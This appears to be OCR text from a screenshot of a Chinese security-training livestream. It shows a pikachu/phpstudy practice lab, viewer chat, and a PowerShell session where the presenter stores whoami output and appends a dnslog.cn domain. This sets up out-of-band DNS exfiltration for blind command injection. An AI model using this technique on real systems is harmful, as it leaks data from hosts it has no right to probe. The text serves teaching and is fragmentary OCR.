 回收站
82:50
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
xiaodi_lov...
管理员: C:\Windows\system32\cmd.exe - powershell
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\>
PS C:\>
PS C:\> whoami
iz8nhhgtiuldwtz\administrator
PS C:\> $x=whoami
PS C:\> echo $x
iz8nhhgtiuldwtz\administrator
PS C:\> $x=whoami;$y='.e24a31.dnslog.cn';
PS C:\> echo $x;
iz8nhhgtiuldwtz\administrator
PS C:\> echo
.e24a31.dnslog.cn
PS C:\> echo $x+$y;
iz8nhhgtiuldwtz\administrator+.e24a31.dnslog.cn
PS C:\> power
聊天
独爱71
高端
段正淳
696
aaa
NB
魏建军
太细了
小白白
高端起来了
发送至: 所有人
Windows Server 2012 R2
英
21:35
2023/2/28